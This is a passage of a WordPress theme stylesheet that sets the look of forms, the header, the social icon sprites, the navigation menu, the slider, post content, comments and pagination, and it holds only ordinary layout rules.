input[type="password"]:focus,
textarea:focus  {
	background-color: #f7f7f7;
}
input#s {
	background-color: #f5f5f5;
	border: 0 none;
	box-shadow: none;
	height: auto;
	margin: 0;
	padding: 0;
	width:100%;
	color: #888;
}
input[type="reset"], input[type="button"], input[type="submit"] {
	height: 33px;
   background: url(images/submit-bg.jpg) repeat-x;
	line-height: 30px;
	border: 1px solid #bbbbbb;
	box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-moz-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-webkit-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	font-size: 15px;
	font-weight: bold;
	text-shadow: 0 1px 0 #FFFFFF;
	color: #666;
	padding: 0 20px;
	width: inherit;
	cursor: pointer;
}
input[type="reset"]:hover, 
input[type="button"]:hover, 
input[type="submit"]:hover,
input[type="reset"]:focus, 
input[type="button"]:focus, 
input[type="submit"]:focus {
	 background: url(images/submit-bg-hover.jpg) repeat-x;
}
/* Links */
a {
	color: #000;
	text-decoration: none;
}
a:focus, 
a:active, 
a:hover {
	text-decoration: none;
	color: #000;
}
/* Images */
figure {
	margin: 0;
}
img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
}
img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.wp-post-image {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley,
.entry-summary img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 1.625em;
}
p img, .wp-caption {
	margin-top: 0.4em;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #1b8be0;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* No margin */
.no-margin-top {
	margin-top:0px !important;
}
.no-margin-bottom {
	margin-bottom:0px !important;
}
.no-margin-left {
	margin-left:0px !important;
}
.no-margin-right {
	margin-right:0px !important;
}
.no-padding-top {
	padding-top:0px !important;
}
.no-padding-bottom {
	padding-bottom:0px !important;
}
.no-padding-left {
	padding-left:0px !important;
}
.no-padding-right {
	padding-right:0px !important;
}
.no-border-top {
	border-top:0 none !important;
}
.no-border-bottom {
	border-bottom:0 none !important;
}
.no-border-left {
	border-left:0 none !important;
}
.no-border-right {
	border-right:0 none !important;
}
.padding-left-twenty {
	padding-left: 20px;
}
.padding-right-twenty {
	padding-right: 20px;
}
/* clearfix hack */
/* Self Clearing Goodness */
.hentry:after,
.entry-summary:after,
.entry-content:after,
.widget:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearfix {
	display: inline-block;
}
/* start commented backslash hack \*/
* html .clearfix {
	height:1%;
}
.clearfix {
	display: block;
}
.CL {
	clear: left;
}
.clear {
	clear: both;
}
.displayblock {
	display: block;
}
.displaynone {
	display: none;
}
#wpstats {
	display: none;
}
/* Readmore */
a.readmore,
a.more-link {
	color: #000000;
   display:inline-block;
   font-weight: bold;
}
a.readmore:hover,
a.more-link:hover,
a.readmore:focus,
a.more-link:focus {
	text-decoration:underline;
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* =Header
----------------------------------------------- */

#masthead {
	background: url(images/header-bg.jpg) repeat;
	border-bottom: 1px solid #dfdfdf;
}
#masthead .top-bg {
	background: url(images/header-top-footer-bg.jpg) repeat-x;
	background-position: center bottom;
	border-bottom: 4px solid #ccc;
	display: block;
	height: 16px;
}
#masthead .bottom-bg {
	border-bottom: 1px solid #fefefe;
	clear: both;
	display: block;
	padding-bottom: 20px;
}
#header-content {
    margin: 40px 20px 20px;
}
#masthead .site-branding {
    display: inline-block;
    float: left;
    margin-bottom: 20px;
	max-width: 100%;
}
.site-logo {
    display: inline-block;
    float: left;
	max-width: 100%;
    padding-bottom: 0;
}
.site-logo a img {
    float: left;
    height: auto;
    max-width: 100%;
    padding-right: 20px;
}

.site-branding-text {
    display: inline-block;
    float: left;
    margin-top: 5px;
    padding-right: 20px;
}
.site-title {
	font: normal 45px 'Lobster',Arial,sans-serif;
	line-height: 45px;
	padding: 0;
	margin: 0;
}
.site-title a {
	color: #444;
}
.site-title a:hover,
.site-title a:focus {
	color: #000;
}
.site-description {
	font: 14px Arial, Helvetica, sans-serif;
	color: #666;
	padding: 10px 0 0 0;
	margin: 0;
}
#sidebar-top {
    float: right;
}
#headimg {
    display: block;
    overflow: hidden;
    width: 100%;
	text-align: center;
}
#headimg img {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%;
}

/* Social Profile */
.widget ul.social-profile {
	margin-left: -10px;
}
ul.social-profile {
	list-style:none;
	margin: 0;
	float:right;
}
ul.social-profile li {
    display: inline-block;
    margin-left: 10px;
}
.widget ul.social-profile li {
	margin-bottom: 10px;
}
.widget.simplecatch_social_widget {
	margin-bottom: 20px;
}
ul.social-profile li a {
	display:block;
	background:url(images/social-profile.png) right bottom no-repeat;
	width:33px;
	height:33px;
	text-indent: -99999px;
}
ul.social-profile li.facebook a {
	background-position: 0 0;
}
ul.social-profile li.facebook a:hover,
ul.social-profile li.facebook a:focus {
	background-position: 0 -43px;
}
ul.social-profile li.twitter a {
	background-position: -44px 0;
}
ul.social-profile li.twitter a:hover,
ul.social-profile li.twitter a:focus {
	background-position: -44px -43px;
}
ul.social-profile li.you-tube a {
	background-position: -87px 0;
}
ul.social-profile li.you-tube a:hover,
ul.social-profile li.you-tube a:focus {
	background-position: -87px -43px;
}
ul.social-profile li.rss a {
	background-position: -130px 0;
}
ul.social-profile li.rss a:hover,
ul.social-profile li.rss a:focus {
	background-position: -130px -43px;
}
ul.social-profile li.google-plus a {
	background-position: -173px 0;
}
ul.social-profile li.google-plus a:hover,
ul.social-profile li.google-plus a:focus {
	background-position: -173px -43px;
}
ul.social-profile li.pinterest a {
	background-position: -216px 0;
}
ul.social-profile li.pinterest a:hover,
ul.social-profile li.pinterest a:focus {
	background-position: -216px -43px;
}
ul.social-profile li.slideshare a {
	background-position: -259px 0;
}
ul.social-profile li.slideshare a:hover,
ul.social-profile li.slideshare a:focus {
	background-position: -259px -43px;
}
ul.social-profile li.foursquare a {
	background-position: -302px 0;
}
ul.social-profile li.foursquare a:hover,
ul.social-profile li.foursquare a:focus {
	background-position: -302px -43px;
}
ul.social-profile li.viemo a {
	background-position: -345px 0;
}
ul.social-profile li.viemo a:hover,
ul.social-profile li.viemo a:focus {
	background-position: -345px -43px;
}
ul.social-profile li.myspace a {
	background-position: -388px 0;
}
ul.social-profile li.myspace a:hover,
ul.social-profile li.myspace a:focus {
	background-position: -388px -43px;
}
ul.social-profile li.flickr a {
	background-position: -431px 0;
}
ul.social-profile li.flickr a:hover,
ul.social-profile li.flickr a:focus {
	background-position: -431px -43px;
}
ul.social-profile li.dribbble a {
	background-position: -474px 0;
}
ul.social-profile li.dribbble a:hover,
ul.social-profile li.dribbble a:focus {
	background-position: -474px -43px;
}
ul.social-profile li.wordpress a {
	background-position: -517px 0;
}
ul.social-profile li.wordpress a:hover,
ul.social-profile li.wordpress a:focus {
	background-position: -517px -43px;
}
ul.social-profile li.deviantart a {
	background-position: -560px 0;
}
ul.social-profile li.deviantart a:hover,
ul.social-profile li.deviantart a:focus {
	background-position: -560px -43px;
}
ul.social-profile li.linkedin a {
	background-position: -603px 0;
}
ul.social-profile li.linkedin a:hover,
ul.social-profile li.linkedin a:focus {
	background-position: -603px -43px;
}
ul.social-profile li.tumblr a {
	background-position: -646px 0;
}
ul.social-profile li.tumblr a:hover,
ul.social-profile li.tumblr a:focus {
	background-position: -646px -43px;
}
ul.social-profile li.delicious a {
	background-position: -689px 0;
}
ul.social-profile li.delicious a:hover,
ul.social-profile li.delicious a:focus {
	background-position: -689px -43px;
}
ul.social-profile li.lastfm a {
	background-position: -732px 0;
}
ul.social-profile li.lastfm a:hover,
ul.social-profile li.lastfm a:focus {
	background-position: -732px -43px;
}
ul.social-profile li.instagram a {
	background-position: -775px 0;
}
ul.social-profile li.instagram a:hover,
ul.social-profile li.instagram a:focus {
	background-position: -775px -43px;
}
ul.social-profile li.github a {
	background-position: -818px 0;
}
ul.social-profile li.github a:hover,
ul.social-profile li.github a:focus {
	background-position: -818px -43px;
}
ul.social-profile li.odnoklassniki a {
	background-position: -860px 0;
}
ul.social-profile li.odnoklassniki a:hover,
ul.social-profile li.odnoklassniki a:focus {
	background-position: -860px -43px;
}
ul.social-profile li.vkontakte a {
	background-position: -903px 0;
}
ul.social-profile li.vkontakte a:hover,
ul.social-profile li.vkontakte a:focus {
	background-position: -903px -43px;
}
ul.social-profile li.myworld a {
	background-position: -946px 0;
}
ul.social-profile li.myworld a:hover,
ul.social-profile li.myworld a:focus {
	background-position: -946px -43px;
}
ul.social-profile li.goodreads a {
	background-position: -989px 0;
}
ul.social-profile li.goodreads a:hover,
ul.social-profile li.goodreads a:focus {
	background-position: -989px -43px;
}
ul.social-profile li.skype a {
	background-position: -1033px 0;
}
ul.social-profile li.skype a:hover,
ul.social-profile li.skype a:focus {
	background-position: -1033px -43px;
}
ul.social-profile li.soundcloud a {
	background-position: -1076px 0;
}
ul.social-profile li.soundcloud a:hover,
ul.social-profile li.soundcloud a:focus {
	background-position: -1076px -43px;
}
ul.social-profile li.email a {
	background-position: -1119px 0;
}
ul.social-profile li.email a:hover,
ul.social-profile li.email a:focus {
	background-position: -1119px -43px;
}
/* Search Form */
#masthead .searchform {
    float: right;
}
#masthead .searchform .search-box {
    background-color: #fff;
    display: inline-block;
    float: left;
    font-size: 14px;
	height: 35px;
    line-height: 35px;
    margin: 0;
    padding: 0 10px;
	width: auto;
}
#masthead .searchform button {
    background: none repeat scroll 0 0 #333;
    border: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
	float: left;
    font-size: 14px;
    height: 35px;
	width: auto;
    padding: 0 10px;
}
#masthead .searchform button:hover,
#masthead .searchform button:focus {
	background-color: #000;
}
#primary .searchform {
	margin-bottom: 20px;
}
.widget_search .search-box,
#primary .search-box {
	background-color: #f5f5f5;
	height: 19px;
	margin: 0px;
	padding: 8px 3%;
	width: 66%;
	font-size: 14px;
	line-height: 14px;
	float: left;
}
#sidebar-top .widget_search .search-box input#s {
	background-color: #fff;
}
.widget_search .searchform button,
#primary .searchform button {
	background: none #333;
	border: 0 none !important;
	width: 28%;
	height: 35px;
	display: block;
	float: left;
	color: #fff;
	font-size: 15px;
	cursor: pointer;
	padding: 0px;
}


/* =Menu
----------------------------------------------- */

#site-header-menu {
	clear: both;
	display: block;
}
.home #access,
.blog #access {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
#access {
	border:1px solid #ccc;
	background-color:#fff;
	position:relative;
	z-index:1000;
	box-shadow:0 1px 0px #fff;
	-webkit-box-shadow:0 1px 0px #fff;
	-moz-box-shadow:0 1px 0px #fff;
}
#access select {
	margin: 10px 0;
	width: 100%;
	border: 0 none;
	color: #474E55;
	background: none;
	font-size: 14px;
}
#access ul {
	margin:0px;
	list-style:none;
}
#access ul li.responsive-menu {
	display: none;
}
#access ul li {
	border-bottom: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	float: left;
	margin-bottom: -1px;
	position: relative;
}
#access ul li a {
	padding: 0 15px;
	display: block;
	font-size: 15px;
	line-height: 48px;
	color: #444;
	float: left;
	white-space: nowrap;
}
#access ul li a:hover, 
#access ul li a:focus, 
#access ul li.current-menu-item a, #access ul li:hover > a,
#access ul li.current-menu-item a, #access ul li:focus > a {
	background-color: #444;
	color: #fff;
	box-shadow: 0 5px 8px #282828 inset;
	webkit-box-shadow: 0 5px 8px #282828 inset;
	moz-box-shadow: 0 5px 8px #282828 inset;
}
/* Dropdown */
.fixed-layout #access ul li ul,
.fixed-layout #access ul li:hover ul li ul,
.fixed-layout #access ul li:focus ul li ul {
	display: none;
	list-style: none;
	z-index: 9999;
}
.fixed-layout #access ul.menu li:hover > ul,
.fixed-layout #access ul.menu li:focus > ul {
	display: block;
}

#access ul li ul {
	position: absolute;
	background-color: #444;
	top: 48px;
	left: 0px;
	padding: 0px;
	width: 185px;
	margin: 0px;
}
#access ul li ul li ul {
	left: 185px;
	top: 0px;
}
#access ul li ul li {
	float:none;
	border-bottom:1px solid #666;
	border-right:0 none;
}
#access ul li ul li a {
	padding: 7px 10px;
	color: #999;
	float: none;
	line-height: 18px;
	font-size: 13px;
	font-weight: normal;
	white-space: normal;
}
#access ul li.current-menu-item .sub-menu a {
	box-shadow: none;
	webkit-box-shadow: none;
	moz-box-shadow: none;
	color: #999;
}
#access ul li.current-menu-item .sub-menu li {
	margin-bottom: 0;
}
#access ul li ul li a:hover, 
#access ul li ul li:hover > a,
#access ul li.current-menu-item .sub-menu a:hover,
#access ul li ul li a:focus, 
#access ul li ul li:focus > a,
#access ul li.current-menu-item .sub-menu a:focus {
	background-color: #333;
	text-decoration: none;
	color: #fff;
}
.menu-toggle,
.dropdown-toggle {
	display: none;
}

/* =Featured Slider
-------------------------------------------------------------- */

.featured-slider {
	width: 100% !important;
}
.featured-img {
	border-right:1px solid #ccc;
	border-left:1px solid #ccc;
	border-bottom:1px solid #ccc;
	background-color:#fff;
	overflow:hidden;
	position:relative;
}
.featured-img a img,
.featured-img span img {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%;
}
.featured-img .img-effect {
	height:100%;
	width:100%;
	overflow:hidden;
	position:absolute;
	top:0;
	left:0;
	background:url(images/featured-img-effect-2.png);
}
.featured-text {
	padding:16px 10px 0;
}
.featured-text .slider-title {
	font-size: 15px;
	font-weight: bold;
}
/* Controllers */
#controllers {
	text-align:center;
	padding-top: 10px;
	line-height:0;
}
#controllers a {
	width:12px;
	height:12px;
	margin:0 3px;
	overflow:hidden;
	display:inline-block;
	background-color:#b7b7b7;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	text-indent: -9999px;
}
#controllers a:hover,
#controllers a:focus,  
#controllers a.active {
	background-color:#000;
}


/* =Content
----------------------------------------------- */

.site-content {
	padding-top: 30px;
}
.no-sidebar .site-content .wrapper,
.error404 .site-content .wrapper {
	max-width: 642px;
}
.content-area h1, .content-area h2, .content-area h3, .content-area h4, .content-area h5, .content-area h6 {
	padding-bottom: 10px;
	color: #444;
}
.single-col #content {
	width:80%;
	margin:0 auto;
}
#primary {
	width: 65.64%;
	float: left;
	margin-left: 3.06%;
}
.right-sidebar #primary {
	margin-left: 0;
}
.left-sidebar #primary {
	float: right;
}
.no-sidebar-full-width #primary,
.no-sidebar-one-column #primary,
.no-sidebar #primary,
.error404 #primary {
	margin-left: 0;
    width: 100%;
}
.woocommerce .site-content a.added_to_cart,
.woocommerce-page .site-content a.added_to_cart {
	clear: both;
	display: block;
}
#primary .post {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
#primary .sticky { }
#primary .page,
#primary .error-404 {
	padding-bottom: 10px;
}
.post .post-thumb {
	width: 33.78%;
	float: left;
	margin-left: 4.82%;
}
.no-sidebar-full-width .post .post-thumb {
	width: 22.78%;
}
.no-sidebar-one-column .post .post-thumb {
	width: 28.78%;
}
.post .post-thumb a {
	background-color: #fff;
	padding: 5px;
	border:1px solid #bbb;
	display: block;
}
.post .post-thumb a img {
	max-width: 100%;
}
.post .post-thumb a:hover,
.post .post-thumb a:focus {
	opacity:0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
}
.post .post-article {
	width: 60.74%;
	float: left;
	margin-left: 4.82%;
}
.no-sidebar-full-width .post .post-article {
    margin-left: 5%;
    width: 72%;
}
.no-sidebar-one-column .post .post-article {
    margin-left: 4.82%;
    width: 65.74%;
}
.page-title {
	border-bottom: 1px solid #ededed;
	color: #444;
	font: 18px 'Cuprum', Arial, Helvetica, sans-serif;
	margin-bottom: 30px;
	padding-bottom: 15px;
	text-shadow: 0 1px 1px #1f2325;
	text-transform: uppercase;
}
.page-title a {
	color: #fff;
	text-decoration: none;
}
.entry-header {
	padding-bottom: 10px;
}
.entry-title {
    font-size: 34px;
    font-weight:bold;
    padding-bottom: 10px;
    line-height: 45px;
    color: #444;
}
.entry-title a {
    color: #444;
}
.entry-title a:hover,
.entry-title a:focus {
	text-decoration: none;
	color: #000;
}
.entry-meta {
	font-size: 12px;
	color: #999999;
	font-weight:bold;
}
.entry-meta ul {
	list-style: none;
	list-style-image: none;
	margin: 0;
}
.entry-meta ul li {
	float: left;
	background: url("images/post-by-seperator.jpg") no-repeat right center;
   font-size: 12px;
   font-weight: bold;
   padding: 0 10px;
}
.entry-meta ul li.last {
	background: none;
}
.entry-meta ul li a {
	color: #999999;
}
.entry-meta ul li a:hover,
.entry-meta ul li a:focus {
	color: #444;
}
.layout-excerpt .post-article .entry-summary p,
.layout-excerpt .post-article .entry-content p,
.layout-excerpt .full-width .entry-summary p,
.layout-excerpt .full-width .entry-content p {
	margin-bottom: 10px;
}
.layout-excerpt .full-width .entry-content blockquote,
.layout-excerpt .type-post .full-width p {
	margin-bottom: 0;
}
.entry-content table,
.entry-summary table
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.entry-summary th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.entry-summary td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
#secondary {
	width: 31.28%;
	float: left;
	margin-left: 3.06%;
	font-size: 13px;
	line-height:22px;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 0;
}
/* Single Page*/
.comment-form .form label {
	float: left;
	line-height: 45px;
	margin:0;
	text-align: left;
	clear:right;
}
.comment-form .form .text, .comment-form .form .textarea {
	float: right;
	width: 75%;
	margin: 0 0 20px;
	padding: 5px 2%;
	-moz-box-shadow: 0 1px 5px #dcdcdc inset;
	-webkit-box-shadow: 0 1px 5px #dcdcdc inset;
	box-shadow: 0 1px 5px #dcdcdc inset;
	border: 1px solid #cccccc;
	height: 30px;
}
.comment-form .form input, .comment-form .form textarea {
	background: none;
   border: 0 none;
   margin: 0;
   padding: 0;
   width: 100%;
   line-height: 28px;
   box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.comment-form .form textarea {
	height: 100%;
	line-height: 22px;
}
.comment-form .form .textarea {
	height: 150px;
}
.comment-form .form .note {
	float: left;
	font-style: italic;
	font-size: 12px;
	padding: 15px 0 0 21% ;
	color: #888;
}
.comment-form .form .submit {
	height: 33px;
   background: url(images/submit-bg.jpg) repeat-x;
	line-height: 30px;
	border: 1px solid #bbbbbb;
	box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-moz-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-webkit-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	float: right;
	font-size: 15px;
	font-weight: bold;
	text-shadow: 0 1px 0 #FFFFFF;
	color: #666;
	width: 100px;
	cursor: pointer;
	margin-top: 10px;
}
.comment-form .form .submit:hover,
.comment-form .form .submit:focus {
   background: url(images/submit-bg-hover.jpg) repeat-x;
}
.comment-form .form .text:hover,
.comment-form .textarea:hover {
	background-color: #f7f7f7;
}
.comment-form .form .text:focus,
.comment-form .textarea:focus {
	background-color: #000;
}
/* Contact Page*/
.contact #primary, .contact #secondary {
    width: 48.46%;
}
.contact #primary .form label {
	line-height: 35px;
	margin:0;
	text-align: left;
	clear:right;
}
.contact #primary .form .text, .contact #primary .form .textarea {
	margin: 0 0 10px;
	padding: 5px 2%;
	-moz-box-shadow: 0 1px 5px #dcdcdc inset;
	-webkit-box-shadow: 0 1px 5px #dcdcdc inset;
	box-shadow: 0 1px 5px #dcdcdc inset;
	border: 1px solid #cccccc;
	height: 30px;
}
.contact #primary .form input, .contact #primary .form textarea {
	background: none;
    border: 0 none;
    margin: 0;
    padding: 0;
    width: 100%;
    line-height: 28px;
    box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.contact #primary .form .textarea {
	height: 150px;
}
.contact #primary .form textarea {
	height: 100%;
	line-height: 22px;
}
.contact #primary .form .note {
	float: left;
	font-style: italic;
	font-size: 12px;
	padding: 25px 0 0;
	color: #888;
}
.contact #primary .form .submit {
   height: 33px;
   background: url(images/submit-bg.jpg) repeat-x;
	line-height: 30px;
	border: 1px solid #bbbbbb;
	box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-moz-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-webkit-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	float: right;
	font-size: 15px;
	font-weight: bold;
	text-shadow: 0 1px 0 #FFFFFF;
	color: #666;
	width: 100px;
	cursor: pointer;
	margin-top: 20px;
}
.contact #primary .form .submit:hover,
.contact #primary .form .submit:focus {
   background: url(images/submit-bg-hover.jpg) repeat-x;
}
.contact #primary .form .text:hover,
.contact #primary .form input:hover,
.contact #primary .textarea:hover {
	background-color: #f7f7f7;
}
.contact #primary .form .text:focus,
.contact #primary .form input:focus,
.contact #primary .textarea:focus {
	background-color: #f7f7f7;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img, 
.image-attachment div.attachment a:hover img, 
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Comments
----------------------------------------------- */

#respond, #comments {
	border-top: 1px solid #e7e7e7;
	overflow: hidden;
	position: relative;
}
#comments-title,
#reply-title {
	color: #444;
	font-size: 28px;
    font-weight: bold;
    margin-top: 30px;
    padding-bottom: 30px;
    text-transform: capitalize;
}
#comments .navigation {
	padding-bottom: 15px;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist > li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 60px;
	position: relative;
}
.commentlist .avatar {
    background-color: #fff;
    border: 1px solid #bbb;
    left: 5px;
    max-width: 32px;
    padding: 5px;
    position: absolute;
    top: 5px;
}
.commentlist .reply {
    margin-bottom: 20px;
}
.commentlist .trackback,
.commentlist .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin: 0 0 24px;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
    border-left: 1px solid #ddd;
    margin: 20px 0;
    padding: 0 0 0 60px;
    position: relative;
}
.commentlist .children .avatar {
	left: 5px;
	top: 5px;
}
.commentlist li:last-child {
	border-bottom: none;
    margin-bottom: 0;
}
.commentlist > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
	padding-bottom: 1px;
}
.commentlist .children > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
	padding-bottom: 1px;
}
.nopassword {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.nocomments {
	display: none;
}
.content .commentlist, .page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover, 
a.comment-reply-link:focus, 
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment, .page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */
#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url, #respond .comment-form-comment {
	position: relative;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover,
#respond .logged-in-as a:focus,
#respond #cancel-comment-reply-link:focus {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus, 
#cancel-comment-reply-link:active, 
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
    clear: both;
    display: block;
    float: left;
    line-height: 2.2em;
}
#respond input[type="text"],
#respond textarea {
	color: #aaa;
    display: block;
    float: right;
	margin-bottom: 1.5em;
}
#respond input[type="text"] {
    height: 24px;
}
#respond textarea {
    height: 205px;
}
#respond p {
	clear: both;
	font-size: 12px;
}
#respond p.form-submit {
	text-align: right;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
#respond #commentform {
    margin-bottom: 30px;
}
/* Image borders */
img[class*="align"], 
img[class*="wp-image-"] {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 1px solid #ddd;
 	padding: 6px;
	max-width: 97.5%;
}
a:focus img[class*="align"], 
a:hover img[class*="align"], 
a:active img[class*="align"], 
a:focus img[class*="wp-image-"], 
a:hover img[class*="wp-image-"], 
a:active img[class*="wp-image-"] {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img, 
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}
.img-border {
	background-color: #fff;
  	padding: 5px;
  	border: 1px solid #ccc;
 }
.img-border a:hover,
.img-border a:focus {
	opacity:0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
 }
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Pagination
-------------------------------------------------------------- */

.wrapper #wp_page_numbers,
.wrapper .wp-pagenavi{
	padding-bottom: 30px;
	float: right;
}
.wrapper #wp_page_numbers ul {
	border: none;
    float: right;
    list-style: none outside none;
    margin: 0;
	width: auto;
}
.wrapper #wp_page_numbers ul li {
	padding: 0 0 10px 10px;
}
.wrapper #wp_page_numbers ul li.page_info,
.wrapper .wp-pagenavi span.pages {
	background: none;
	border: none;
	color: #aaa;
	font-size: 14px;
    line-height: 30px;
	padding: 2px;
}
#wp_page_numbers ul li a,
.wrapper .wp-pagenavi a,
.wrapper .wp-pagenavi span {
	text-align:center;
	background-color: #ddd;
	border: none;
  	color: #555;
	display: block;
	padding:0 12px;
	font-size: 14px;
	float: left;
	line-height:30px;
	text-decoration:none;
}
#wp_page_numbers ul li a:hover,
#wp_page_numbers ul li a:focus,
#wp_page_numbers ul li.active_page a,
#wp_page_numbers ul li.active_page a:hover,
#wp_page_numbers ul li.active_page a:focus,
.wrapper .wp-pagenavi span.current,
.wrapper .wp-pagenavi a:hover,
.wrapper .wp-pagenavi a:focus {
	background-color:#444;
	color:#fff;
	border: none;
}
.wrapper .wp-pagenavi a,
.wrapper .wp-pagenavi span {
	margin: 0 0 0 10px;
}
#primary .wp-pagenavi .page {
	padding-bottom: 0;
}
/* Single pagination */
.pagination {
	padding-bottom:20px;
	text-align: center;
	padding-top:10px;
	color: #aaa;
   font-size: 12px;
}
.pagination a {
	display: inline-block;
   margin-left: 6px;
   text-decoration: none;
}
.pagination span {
	text-align:center;
	font-size:14px;
